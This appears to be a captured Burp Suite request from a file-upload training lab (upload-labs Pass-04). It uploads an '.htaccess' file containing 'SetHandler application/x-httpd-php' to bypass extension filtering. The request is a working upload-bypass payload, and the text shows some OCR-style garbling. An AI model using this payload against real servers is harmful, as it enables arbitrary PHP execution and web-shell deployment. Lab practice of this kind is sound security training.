 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload/Pass-04/index.php HTTP/1.1
Host: 192.168.90.115:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.90.115:8000/upload/Pass-04/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------25751133512052
Content-Length: 346
-----------------------------25751133512052
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
-----------------------------25751133512052
Content-Disposition: form-data; name="submit"
□□□
-----------------------------25751133512052--